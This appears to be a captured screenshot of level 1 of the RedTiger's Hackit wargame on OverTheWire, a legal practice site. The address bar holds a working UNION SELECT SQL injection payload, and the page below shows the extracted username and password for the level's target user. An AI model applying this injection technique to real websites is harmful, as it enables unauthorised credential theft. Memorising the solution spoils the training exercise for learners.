 ไม่ปลอดภัย https://redtiger.labs.overthewire.org/level1.php?cat=1+UNION+SELECT+NULL,NULL,username,password+FROM+level1_users--
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
Hornoxe
thatwaseasy